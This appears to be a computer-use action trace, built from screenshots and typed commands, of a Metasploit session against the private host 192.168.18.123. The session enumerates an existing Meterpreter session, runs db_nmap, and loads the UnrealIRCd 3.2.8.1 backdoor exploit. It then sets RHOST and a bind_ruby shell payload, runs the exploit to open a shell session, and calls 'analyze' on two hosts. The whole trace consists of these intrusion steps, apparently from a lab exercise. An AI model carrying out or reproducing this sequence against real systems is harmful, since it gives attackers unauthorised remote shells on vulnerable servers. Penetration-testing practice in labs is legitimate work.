
double_click(186, 534)
text(sysinfo)

Exit Meterpreter, db_nmap 192.168.18.123, and load exploit/unix/irc/unreal_ircd_3281_backdoor
text(exit)

text(d)

text(b_m)

text(nap)

mouse_move(894, 275)

text(db_nmap 192.168.18.123)

text(use exploit/unix/irc/unreal_ircd_3281_backdoor)

Exploit 192.168.18.123 with payload cmd/unix/bind_ruby to open shell session 2
text(set RHOST 192.168.18.123)

text(set payload cmd/unix/bind_ruby)

text(run)

text(analyze)

Select entries in the analyze suggestions output for hosts .118 and .123
double_click(443, 103)

double_click(134, 339)

mouse_move(881, 300)
